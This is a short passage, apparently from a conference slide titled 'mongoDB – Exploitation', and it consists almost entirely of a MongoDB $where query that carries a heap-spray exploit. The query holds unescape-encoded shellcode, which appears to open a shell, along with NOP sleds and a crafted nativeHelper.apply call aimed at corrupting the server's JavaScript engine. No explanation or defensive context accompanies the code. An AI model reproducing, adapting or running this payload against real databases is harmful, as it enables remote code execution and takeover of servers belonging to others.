 31
mongoDB – Exploitation
db.my_collection.find({'$where':'tag=unescape("%udb31%ue3f7%u4353%u6a53%u8902%ub0e
1%ucd66%u9380%ub059%ucd3f%u4980%uf979%uac68%u9310%u6801%u0002%u697a
%ue189%u66b0%u5150%ub353%u8903%ucde1%u5280%u2f68%u732f%u6868%u622f
%u6e69%ue389%u5352%ue189%u0bb0%u80cd"); sizechunk=0x1000; chunk="";
for(i=0;i<sizechunk;i++){ chunk+=unescape("%u9090%u9090"); } chunk=chunk.substring(0,
(sizechunk-tag.length)); testarray=new Array(); for(i=0;i<25000;i++){ testarray[i]=chunk+tag; }
tag2=unescape("%uf768%u0816%u0c0c%u0c0c%u0000%u0c0c
%u1000%u0000%u0007%u0000%u0031%u0000%uffff%uffff%u0000%u0000");
sizechunk2=0x1000; chunk2=""; for(i=0;i<sizechunk2;i++)
{ chunk2+=unescape("%u5a70%u0805"); } chunk2=chunk2.substring(0,(sizechunk2-
tag2.length)); testarray2=new Array(); for(i=0;i<25000;i++){ testarray2[i]=chunk2+tag2; }
nativeHelper.apply({"x" : 0x836e204},
["A"+"x26x18x35x08"+"MongoSploit!"+"x58x71x45x08"+"sthack is a nice place to
be"+"x6cx5ax05x08"+"x20x20x20x20"+"x58x71x45x08"]);','login':{$exists:'toto'},'pass':
{$exists:'toto'}})
 